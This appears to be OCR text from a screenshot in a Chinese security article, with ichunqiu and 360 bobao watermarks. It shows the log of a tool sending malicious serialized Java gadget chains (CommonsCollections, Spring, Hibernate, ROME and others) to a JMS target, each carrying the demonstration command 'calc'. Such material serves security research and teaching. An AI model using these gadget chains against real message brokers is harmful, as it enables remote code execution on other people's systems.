 ←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Connected with ID: ID:0xH-50653-14760
30610454-0:1←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "BeanShell1" with command
: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsBeanutils1" with
command: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" wit
h command: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections2" wit
h command: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections3" wit
h command: "calc"←[m
发送恶意的序列化对象
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections4" wit
h command: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections5" wit
h command: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Groovy1" with command: "
calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Hibernate1" with command
: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Hibernate2" with command
: "calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Jdk7u21" with command: "
calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "JSON1" with command: "ca
lc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "cal
c"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Spring1" with command: "
calc"←[m
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Sent gadget "Spring2" with command: "
calc"←[m
春秋 社区
bbs.ichunqiu.com
安全客 ( bobao.360.cn )
←[32mINFO←[m ←[31md.c.j.t.JMSTarget [main] Shutting down connection ID:0xH-50653